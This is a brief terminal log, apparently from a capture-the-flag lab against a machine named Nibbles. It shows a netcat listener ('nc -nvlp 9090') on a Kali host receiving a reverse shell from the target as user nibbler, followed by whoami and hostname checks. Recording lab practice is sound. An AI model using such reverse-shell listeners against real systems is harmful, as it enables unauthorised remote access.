 ┌──(root㉿kali)-[~]
└─# nc -nvlp 9090
listening on [any] 9090 ...
connect to [10.10.14.12] from (UNKNOWN) [10.10.10.75] 59196
Linux Nibbles 4.4.0-104-generic #127-Ubuntu SMP Mon Dec 11 12:16:42 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
 02:52:30 up 47 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1001(nibbler) gid=1001(nibbler) groups=1001(nibbler)
bash: cannot set terminal process group (1340): Inappropriate ioctl for device
bash: no job control in this shell
nibbler@Nibbles:/$ whoami
whoami
nibbler
nibbler@Nibbles:/$ hostname
hostname
Nibbles
nibbler@Nibbles:/$